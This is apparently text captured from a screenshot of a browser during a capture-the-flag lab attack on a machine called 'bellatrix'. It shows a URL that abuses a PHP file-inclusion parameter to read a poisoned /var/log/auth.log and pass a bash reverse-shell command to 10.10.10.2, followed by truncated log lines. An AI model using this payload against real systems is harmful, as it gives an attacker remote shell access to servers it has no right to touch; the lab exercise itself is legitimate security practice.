 Mozilla Firefox
10.10.10.7/ikilledsiriusblack.p
10.10.10.7/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=bash -c 'bash -i >& /dev/tcp/10.10.10.2/1234 0>&1'
Nov 21 10:09:57 bellatrix systemd-logind[748]: New seat seat0. Nov 21 10:09:57 bellatrix systemd-logind[748]: Watching system butt
/event0 (Power Button) Nov 21 10:09:57 bellatrix systemd-logind[748]: Watching system buttons on /dev/input/event1 (Sleep Button)
bellatrix systemd-logind[748]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard) Nov 21 10:10:00 bellatri
pam_unix(cron:session): session opened for user root by (uid=0) Nov 21 10:10:00 bellatrix CRON[804]: pam_unix(cron:session): sessi
root Nov 21 10:10:05 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm b
10:10:05 bellatrix systemd-logind[748]: New session c1 of user gdm. Nov 21 10:10:05 bellatrix systemd: pam_unix(systemd-user:sessi
for user gdm by (uid=0) Nov 21 10:10:28 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (syst
[/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale es_ES.UTF-8) Nov 21 10:10:30 bellatrix re